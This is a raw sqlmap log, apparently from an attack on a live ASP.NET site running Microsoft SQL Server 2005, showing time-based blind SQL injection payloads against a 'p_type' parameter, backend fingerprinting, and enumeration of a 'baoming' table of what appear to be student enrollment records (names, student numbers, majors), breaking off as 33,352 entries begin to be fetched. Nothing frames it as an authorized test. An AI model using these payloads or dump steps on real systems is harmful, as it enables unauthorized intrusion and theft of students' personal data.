 Payload: a_id=000203&c_depth=1&c_id=bl&p_type=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: a_id=000203&c_depth=1&c_id=bl&p_type=1' WAITFOR DELAY '0:0:5'--
---
[12:36:58] [WARNING] changes made by tampering scripts are not included in shown payl
oad content(s)
[12:36:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:36:58] [INFO] fetching columns for table 'baoming' in database 'chengji'
[12:36:58] [INFO] the SQL query used returns 8 entries
[12:36:58] [INFO] resumed: "stu_id","int"
[12:36:58] [INFO] resumed: "当前所在级","nvarchar"
[12:36:58] [INFO] resumed: "就读层次","nvarchar"
[12:36:58] [INFO] resumed: "就读专业","nvarchar"
[12:36:58] [INFO] resumed: "校外中心","nvarchar"
[12:36:58] [INFO] resumed: "姓名","nvarchar"
[12:36:58] [INFO] resumed: "学号","nvarchar"
[12:36:58] [INFO] resumed: "招生季节","nvarchar"
[12:36:58] [INFO] fetching entries for table 'baoming' in database 'chengji'
[12:36:58] [INFO] the SQL query used returns 33352 entries